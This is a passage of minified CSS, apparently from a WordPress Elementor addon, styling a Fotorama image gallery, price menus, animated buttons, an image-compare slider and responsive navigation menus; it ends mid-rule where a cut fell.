.fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0) !important;transform:translate3d(32px,-32px,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0) !important;transform:translate3d(-48px,0,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0) !important;transform:translate3d(48px,0,0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}.fotorama__nav-wrap img{margin:0 !important;padding:0 !important}.elementor .fotorama *{box-sizing:content-box}.fotorama__thumb-border{border-color:#149fd0;background:rgba(20,159,208,0.2)}.fotorama__caption{font-size:13px;font-weight:500;color:#fff}.fotorama__caption__wrap{background-color:rgba(0,0,0,0.5);padding:8px 14px}.fotorama__arr{font-size:14px;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-family:'Font Awesome 5 Free';font-weight:900;font-style:normal}.fotorama__arr--prev,.fotorama__arr--next{line-height:60px;width:40px;height:60px;font-size:22px;margin-top:-30px;text-align:center;color:#fff;background:0;font-family:'Font Awesome 5 Free';font-weight:900}body .fotorama__stage .fotorama__arr--next{right:0}body .fotorama__stage .fotorama__arr--prev{left:0}.fotorama__arr--prev:before{content:'\f053'}.fotorama__arr--next:before{content:'\f054'}.fotorama__fullscreen-icon{font-size:14px;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-family:'Font Awesome 5 Free';font-weight:900;font-style:normal}.fotorama__fullscreen-icon{line-height:60px;width:40px;height:40px;top:0;right:0;background:0;color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5);font-size:18px}.fotorama__fullscreen-icon:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f31e"}.fotorama--fullscreen .fotorama__fullscreen-icon:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f065"}.boosted-elements-dot-navigation .fotorama__nav-wrap{position:relative;height:0;bottom:52px}.boosted-elements-dot-navigation .fotorama__nav__shaft{margin-bottom:-36px}.boosted-elements-dot-navigation .fotorama__nav--dots{overflow:visible}.boosted-elements-dot-navigation .fotorama__dot{width:6px;height:6px;position:relative;top:12px;left:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;border:1px solid #fff}.boosted-elements-dot-navigation .fotorama__nav--dots .fotorama__nav__frame--dot{opacity:1;margin-right:0}.boosted-elements-dot-navigation .fotorama__nav__frame--dot.fotorama__active .fotorama__dot{border-color:#fff;width:6px;height:6px;border-width:1px;background:#fff}.fotorama--fullscreen .fotorama__nav--dots{position:relative;height:0;bottom:60px}.fotorama--fullscreen .fotorama__nav--dots .fotorama__nav__shaft{margin-bottom:-36px}.fotorama--fullscreen .fotorama__nav--dots{overflow:visible}.fotorama--fullscreen .fotorama__dot{width:6px;height:6px;position:relative;top:12px;left:6px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;border:1px solid #fff}.fotorama--fullscreen .fotorama__nav--dots .fotorama__nav__frame--dot{opacity:1;margin-right:0}.fotorama--fullscreen .fotorama__nav__frame--dot.fotorama__active .fotorama__dot{border-color:#fff;width:6px;height:6px;border-width:1px;background:#fff}ul.boosted-elements-progression-price-menu-list-container{list-style:none;margin:0;padding:0}ul.boosted-elements-progression-price-menu-list-container li:after,ul.boosted-elements-progression-price-menu-list-container li:before{display:none}ul.boosted-elements-progression-price-menu-list-container li{margin:0;padding:0}h3.boosted-elements-pricing-title{color:#000;font-size:20px;overflow:hidden}.boosted-elements-price-list-price{float:right;position:relative;font-weight:700;color:#000;font-size:16px;padding-left:15px}.boosted-elements-pricing-image{float:left}.boosted-elements-price-underline{background:red;height:5px}.boosted-elements-price-bottom-divider{border-top:1px solid rgba(0,0,0,0)}.boosted-elements-advanced-button{position:relative;z-index:1;cursor:pointer;display:inline-block;color:#fff;line-height:1;padding:16px 25px;overflow:hidden;-webkit-font-smoothing:antialiased}.boosted-elements-advanced-button:hover{color:#fff}.boosted-elements-advanced-btn-background-hover,.boosted-elements-advanced-btn-background{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:4;background:#077bbe}.boosted-elements-advanced-btn-background-hover{z-index:3}.boosted-elements-advanced-btn-text{position:relative;z-index:10;display:inline}.boosted-elements-btn-animate-transparent .boosted-elements-advanced-btn-background-hover{opacity:0}.boosted-elements-btn-animate-transparent:hover .boosted-elements-advanced-btn-background-hover{opacity:1}.boosted-elements-btn-animate-opacity:hover .boosted-elements-advanced-btn-background{opacity:0}.boosted-elements-btn-animate-slide-down .boosted-elements-advanced-btn-background-hover{top:-100%;z-index:5}.boosted-elements-btn-animate-slide-down:hover .boosted-elements-advanced-btn-background-hover{top:0}.boosted-elements-btn-animate-slide-up .boosted-elements-advanced-btn-background-hover{top:100%;z-index:5}.boosted-elements-btn-animate-slide-up:hover .boosted-elements-advanced-btn-background-hover{top:0}.boosted-elements-btn-animate-slide-left .boosted-elements-advanced-btn-background-hover{left:100%;z-index:5}.boosted-elements-btn-animate-slide-left:hover .boosted-elements-advanced-btn-background-hover{left:0}.boosted-elements-btn-animate-slide-right .boosted-elements-advanced-btn-background-hover{left:-100%;z-index:5}.boosted-elements-btn-animate-slide-right:hover .boosted-elements-advanced-btn-background-hover{left:0}.boosted-elements-btn-animate-center-horizontal .boosted-elements-advanced-btn-background-hover{width:0;left:50%;z-index:5}.boosted-elements-btn-animate-center-horizontal:hover .boosted-elements-advanced-btn-background-hover{width:100%;left:0}.boosted-elements-btn-animate-center-vertical .boosted-elements-advanced-btn-background-hover{height:0;top:50%;z-index:5}.boosted-elements-btn-animate-center-vertical:hover .boosted-elements-advanced-btn-background-hover{height:100%;top:0}.advanced-btn-icon-spacing-icon-left{text-align:left}.advanced-btn-icon-spacing-icon-right{text-align:right}.boosted-elements-icon-animate-on-hover i{opacity:0;width:0}.boosted-elements-icon-animate-on-hover:hover i{opacity:1}.boosted-elements-advanced-btn-text-inline div{display:inline-block}.boosted-elements-advanced-btn-text-inline{position:relative;z-index:1;left:0}.boosted-elements-icon-animate-replace-from-right:hover .boosted-elements-advanced-btn-text-inline{left:200%}.boosted-elements-icon-animate-replace-from-left:hover i{opacity:1;left:0}.boosted-elements-icon-animate-replace-from-left i{position:absolute;width:100%;left:100%;text-align:center;opacity:0}.boosted-elements-icon-animate-replace-from-left:hover .boosted-elements-advanced-btn-text-inline{left:-200%}.boosted-elements-icon-animate-replace-from-right:hover i{opacity:1;left:0}.boosted-elements-icon-animate-replace-from-right i{position:absolute;width:100%;left:-100%;text-align:center;opacity:0}.boosted-elements-icon-animate-replace-from-top:hover .boosted-elements-advanced-btn-text-inline{opacity:0}.boosted-elements-icon-animate-replace-from-top:hover i{opacity:1}.boosted-elements-icon-animate-replace-from-top i{position:absolute;left:0;width:100%;text-align:center;opacity:0}.images-compare-container{display:inline-block;position:relative;overflow:hidden}.images-compare-before{will-change:clip;position:absolute;top:0;left:0;z-index:2;pointer-events:none;overflow:hidden}.images-compare-after{pointer-events:none}.images-compare-after img,.images-compare-before img{max-width:100%;height:auto;display:block}.images-compare-separator{position:absolute;background:#fff;height:100%;width:1px;z-index:4;left:0;top:0}.images-compare-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;margin-left:-22px;margin-top:-22px;border:3px solid #fff;-webkit-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;-webkit-box-shadow:0 0 12px rgba(51,51,51,.5);-moz-box-shadow:0 0 12px rgba(51,51,51,.5);box-shadow:0 0 12px rgba(51,51,51,.5);z-index:3;background:#000;background:rgba(0,0,0,.7);cursor:pointer}.images-compare-left-arrow,.images-compare-right-arrow{width:0;height:0;border:6px inset transparent;position:absolute;top:50%;margin-top:-6px}.images-compare-left-arrow{border-right:6px solid #fff;left:50%;margin-left:-17px}.images-compare-right-arrow{border-left:6px solid #fff;right:50%;margin-right:-17px}.images-compare-label{font-family:sans-serif;text-transform:uppercase;font-weight:700;position:absolute;top:10px;left:10px;z-index:1;color:#000;color:rgba(0,0,0,.4);background:#fff;background:rgba(255,255,255,.7);padding:10px;border-radius:5px;pointer-events:none;display:none}.images-compare-container .images-compare-label{display:inherit}.images-compare-before .images-compare-label{left:10px}.images-compare-after .images-compare-label{left:auto;right:10px}.images-compare-handle{margin-left:-19px}.boosted-img-compare-position-top .images-compare-label{top:10px}.boosted-img-compare-position-middle .images-compare-label{top:50%}.boosted-img-compare-position-bottom .images-compare-label{top:auto;bottom:10px}.BoostedImageCompareBeforeHidden{display:none}.sf-menu-boosted-elements{background:0}.sf-menu-boosted-elements,.sf-menu-boosted-elements *{margin:0;padding:0;list-style:none}.sf-menu-boosted-elements li.menu-item,.sf-menu-boosted-elements li.menu-item li{position:relative}.sf-menu-boosted-elements li.menu-item ul.sub-menu{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu-boosted-elements li.menu-item ul.sub-menu ul.sub-menu{top:0;left:100%}.sf-menu-boosted-elements>li.menu-item{float:left}.sf-menu-boosted-elements li.menu-item:hover>ul,.sf-menu-boosted-elements li.menu-item.sfHover-boosted>ul{display:block}.sf-menu-boosted-elements a.boosted-nav-link-def{display:block;position:relative}.sf-menu-boosted-elements ul ul{top:0;left:100%}.sf-menu-boosted-elements a.boosted-nav-link-def::-moz-focus-inner{border:0}.sf-menu-boosted-elements li.menu-item{white-space:nowrap}.sf-menu-boosted-elements ul li{text-align:left}.sf-menu-boosted-elements ul.sub-menu{min-width:8.5em}.item-underline-nav-boosted{display:inline-block}a:focus{outline:0}a:focus-visible{outline:2px solid #4d90fe;outline-offset:1px}.item-underline-nav-boosted:before{transition-duration:200ms;transition-property:all;transition-timing-function:ease-in-out}.sf-menu-boosted-elements a.boosted-nav-link-def{transition-duration:200ms;transition-property:padding-top,padding-bottom,color,background-color,width;transition-timing-function:ease-in-out}@keyframes ElementsMoveUp{to{transform:translateY(0);opacity:1}}@keyframes ElementsMoveOut{from{visibility:visible;opacity:1}to{opacity:0;visibility:hidden}}li.sfHover-boosted ul.sub-menu{transform:translateY(20px);opacity:0;animation-duration:250ms;animation-name:ElementsMoveUp;animation-timing-function:ease-in-out;animation-fill-mode:forwards}.justified-boosted-nav .sf-menu-boosted-elements{display:flex;justify-content:space-evenly}.justified-boosted-nav .sf-menu-boosted-elements li.menu-item{display:block;width:100%;text-align:center}.justified-boosted-nav .sf-menu-boosted-elements .sub-menu li.menu-item{text-align:left}.sf-menu-boosted-elements ul.narrow-fix-boosted{left:auto !important;right:100% !important;margin-right:0}.sf-menu-boosted-elements a.boosted-nav-link-def,.sf-menu-boosted-elements.sf-arrows .sf-with-ul{padding:25px 12px}.sf-menu-boosted-elements li.menu-item{margin:0 15px}.sf-menu-boosted-elements li.menu-item li{margin:0}.sf-menu-boosted-elements a.boosted-nav-link-def{text-decoration:none;zoom:1;cursor:pointer;line-height:1;color:#888;font-size:15px;background:rgba(0,0,0,0);font-weight:700}.sf-menu-boosted-elements .current-menu-item a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item.sfHover-boosted a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item a:hover{color:#000;background:rgba(0,0,0,0)}.item-underline-nav-boosted{position:relative}.item-underline-nav-boosted:before{content:'';position:absolute;width:0;left:50%;height:2px;bottom:-6px}.sf-menu-boosted-elements a.boosted-nav-link-def .item-underline-nav-boosted:before{background:rgba(0,0,0,0);opacity:0}.sf-menu-boosted-elements .current-menu-item a.boosted-nav-link-def .item-underline-nav-boosted:before,.sf-menu-boosted-elements li.menu-item.sfHover-boosted a.boosted-nav-link-def .item-underline-nav-boosted:before,.sf-menu-boosted-elements li.menu-item a:hover .item-underline-nav-boosted:before{background:#4b9bcd;opacity:1;width:100%;left:0}body .sf-menu-boosted-elements .sub-menu .item-underline-nav-boosted:before{display:none !important}.sf-menu-boosted-elements .sub-menu .item-underline-nav-boosted{position:static}ul.boosted-elements-mobile-menu-list a.boosted-nav-link-def .item-underline-nav-boosted:before{background:rgba(0,0,0,0);opacity:0}ul.boosted-elements-mobile-menu-list .current-menu-item a.boosted-nav-link-def .item-underline-nav-boosted:before,ul.boosted-elements-mobile-menu-list a.boosted-nav-link-def:hover .item-underline-nav-boosted:before{opacity:1;width:100%;left:0}ul.boosted-elements-mobile-menu-list li.menu-item li .item-underline-nav-boosted:before{display:none !important}ul.boosted-elements-mobile-menu-list .boosted-elements-sub-menu-padding{position:relative;z-index:3}.sf-menu-boosted-elements.sf-arrows .sub-menu .sf-with-ul,.sf-menu-boosted-elements .sub-menu a.boosted-nav-link-def{padding:14px 20px;margin:0}.sf-menu-boosted-elements .sub-menu li.menu-item:last-child li:last-child li:last-child li:last-child li:last-child li:last-child a.boosted-nav-link-def,.sf-menu-boosted-elements .sub-menu li.menu-item:last-child li:last-child li:last-child li:last-child li:last-child a.boosted-nav-link-def,.sf-menu-boosted-elements .sub-menu li.menu-item:last-child li:last-child li:last-child li:last-child a.boosted-nav-link-def,.sf-menu-boosted-elements .sub-menu li.menu-item:last-child li:last-child li:last-child a.boosted-nav-link-def,.sf-menu-boosted-elements .sub-menu li.menu-item:last-child li:last-child a.boosted-nav-link-def,.sf-menu-boosted-elements .sub-menu li.menu-item:last-child a.boosted-nav-link-def{border:0}.sf-menu-boosted-elements .sub-menu li.menu-item:last-child li:last-child li:last-child li:last-child li:last-child li a.boosted-nav-link-def,.sf-menu-boosted-elements .sub-menu li.menu-item:last-child li:last-child li:last-child li:last-child li a.boosted-nav-link-def,.sf-menu-boosted-elements .sub-menu li.menu-item:last-child li:last-child li:last-child li a.boosted-nav-link-def,.sf-menu-boosted-elements .sub-menu li.menu-item:last-child li:last-child li a.boosted-nav-link-def,.sf-menu-boosted-elements .sub-menu li.menu-item:last-child li a.boosted-nav-link-def,.sf-menu-boosted-elements .sub-menu li.menu-item a.boosted-nav-link-def{font-size:13px;font-weight:400;border-bottom:1px solid rgba(0,0,0,0)}.sf-menu-boosted-elements li.menu-item li li li li .sub-menu a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item li li li .sub-menu a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item li li .sub-menu a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item li .sub-menu a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item .sub-menu a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item.sfHover-boosted li.sfHover-boosted li.sfHover-boosted li.sfHover-boosted li.sfHover-boosted .sub-menu a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item.sfHover-boosted li.sfHover-boosted li.sfHover-boosted li.sfHover-boosted .sub-menu a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item.sfHover-boosted li.sfHover-boosted li.sfHover-boosted .sub-menu a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item.sfHover-boosted li.sfHover-boosted .sub-menu a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item.sfHover-boosted .sub-menu a.boosted-nav-link-def{color:#777}.sf-menu-boosted-elements li.menu-item li li li li li a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item li li li li .sub-menu a.boosted-nav-link-def:hover,.sf-menu-boosted-elements li.menu-item li li li li a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item li li li .sub-menu a.boosted-nav-link-def:hover,.sf-menu-boosted-elements li.menu-item li li li a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item li li .sub-menu a.boosted-nav-link-def:hover,.sf-menu-boosted-elements li.menu-item li li a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item li .sub-menu a.boosted-nav-link-def:hover,.sf-menu-boosted-elements li.menu-item li a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item .sub-menu a.boosted-nav-link-def:hover,.sf-menu-boosted-elements li.menu-item.sfHover-boosted li.sfHover-boosted li.sfHover-boosted li.sfHover-boosted li.sfHover-boosted li.sfHover-boosted a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item.sfHover-boosted li.sfHover-boosted li.sfHover-boosted li.sfHover-boosted li.sfHover-boosted .sub-menu a.boosted-nav-link-def:hover,.sf-menu-boosted-elements li.menu-item.sfHover-boosted li.sfHover-boosted li.sfHover-boosted li.sfHover-boosted li.sfHover-boosted a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item.sfHover-boosted li.sfHover-boosted li.sfHover-boosted li.sfHover-boosted .sub-menu a.boosted-nav-link-def:hover,.sf-menu-boosted-elements li.menu-item.sfHover-boosted li.sfHover-boosted li.sfHover-boosted li.sfHover-boosted a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item.sfHover-boosted li.sfHover-boosted li.sfHover-boosted .sub-menu a.boosted-nav-link-def:hover,.sf-menu-boosted-elements li.menu-item.sfHover-boosted li.sfHover-boosted li.sfHover-boosted a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item.sfHover-boosted li.sfHover-boosted .sub-menu a.boosted-nav-link-def:hover,.sf-menu-boosted-elements li.menu-item.sfHover-boosted li.sfHover-boosted a.boosted-nav-link-def,.sf-menu-boosted-elements li.menu-item.sfHover-boosted .sub-menu a.boosted-nav-link-def:hover{color:#333;background:#ebebeb}.sf-menu-boosted-elements.sf-arrows .sf-with-ul:after,.menu-item-has-children .menu-item .drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item .drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item .drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item .drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item .drop-down-icon-boosted,.drop-down-icon-boosted{display:none}.menu-item-has-children .drop-down-icon-boosted{display:inline-block;padding-left:5px;font-size:9px;vertical-align:middle;margin-top:-2px}.sub-menu .menu-item-has-children .drop-down-icon-boosted{font-size:8px;position:absolute;margin-top:0;right:14px;top:50%;transform:translateY(-50%)}.sf-menu-boosted-elements .sub-menu .item-underline-nav-boosted{padding-right:8px}.menu-item-has-children .menu-item-has-children .drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .drop-down-icon-boosted{display:inline-block}.sub-menu .drop-down-icon-boosted i.fas{transform:rotate(-90deg)}.boosted-elements-mobile-menu-container{display:none}.boosted-elements-mobile-menu-list-container{display:none;width:100vw}.boosted-menu-awlays-break .boosted-elements-mobile-menu-list-container,.boosted-menu-awlays-break .boosted-elements-main-menu-container{display:none}.boosted-menu-awlays-break .boosted-elements-mobile-menu-container{display:block}@media only screen and (max-width:1024px){.boosted-menu-tablet-break .boosted-elements-main-menu-container{display:none}.boosted-menu-tablet-break .boosted-elements-mobile-menu-container{display:block}}@media only screen and (max-width:767px){.boosted-menu-mobile-break .boosted-elements-main-menu-container{display:none}.boosted-menu-mobile-break .boosted-elements-mobile-menu-container{display:block}}.boosted-elements-mobile-i{cursor:pointer;background:#000;text-align:center;color:#fff;width:45px;height:48px;line-height:48px;display:inline-block;border:0}.boosted-elements-mobile-default-icon{display:inline-block}.boosted-elements-icon-active .boosted-elements-mobile-default-icon,.boosted-elements-mobile-i .fa-times{display:none}.boosted-elements-icon-active .boosted-elements-mobile-i .fa-times{display:inline-block}.boosted-elements-mobile-menu-list-container{top:100%;position:absolute;z-index:9996}ul.boosted-elements-mobile-menu-list{list-style:none;margin:0;padding:0}ul.boosted-elements-mobile-menu-list .sub-menu{margin:0;padding:0;display:none}ul.boosted-elements-mobile-menu-list li.menu-item{list-style:none;margin:0;padding:0;position:relative}ul.boosted-elements-mobile-menu-list li.menu-item a.boosted-nav-link-def,.menu-item-has-children .mobile-drop-down-icon-boosted{padding:10px 20px 10px 20px}ul.boosted-elements-mobile-menu-list li.menu-item a.boosted-nav-link-def{display:block;color:#777;background:#f4f4f4;border-bottom:1px solid #d7d7d7;font-size:15px}.sub-menu .boosted-elements-sub-menu-padding{padding-left:10px}.sub-menu .sub-menu .boosted-elements-sub-menu-padding{padding-left:20px}.sub-menu .sub-menu .sub-menu .boosted-elements-sub-menu-padding{padding-left:30px}.sub-menu .sub-menu .sub-menu .sub-menu .boosted-elements-sub-menu-padding{padding-left:40px}.boosted-elements-show-sub-menu.mobile-drop-down-icon-boosted i{transform:rotate(180deg)}.menu-item-has-children .menu-item .mobile-drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item .mobile-drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item .mobile-drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item .mobile-drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item .mobile-drop-down-icon-boosted,.mobile-drop-down-icon-boosted{display:none}.menu-item-has-children .mobile-drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .mobile-drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .mobile-drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .mobile-drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .mobile-drop-down-icon-boosted,.menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .menu-item-has-children .mobile-drop-down-icon-boosted{display:inline-block}.menu-item-has-children .mobile-drop-down-icon-boosted{padding-left:5px;font-size:10px;vertical-align:middle;position:absolute;right:0;width:30%;text-align:right;top:0;cursor:pointer}.menu-item-has-children .mobile-drop-down-icon-boosted:after{content:'';display:block;position:absolute;right:50px;width:1px;top:0;height:100%}.boosted-elements-arrow-on-hover-menu{transition-duration:250ms;transition-property:opacity;transition-timing-function:ease}.boosted-elements-menu-hover-text{transition-duration:250ms;transition-property:padding,margin;transition-timing-function:ease}.item-underline-nav-boosted .boosted-elements-arrow-on-hover-menu{display:none}.sf-menu-boosted-elements li.menu-item.boosted-elements-mega-menu-container-class ul.sub-menu{padding:0 !important;margin:0 !important;width:100vw !important}.sf-menu-boosted-elements li.menu-item.boosted-elements-mega-menu-container-class{white-space:normal}.boosted-elements-fa-icon-custom{padding-right:6px}.sf-menu-boosted-elements 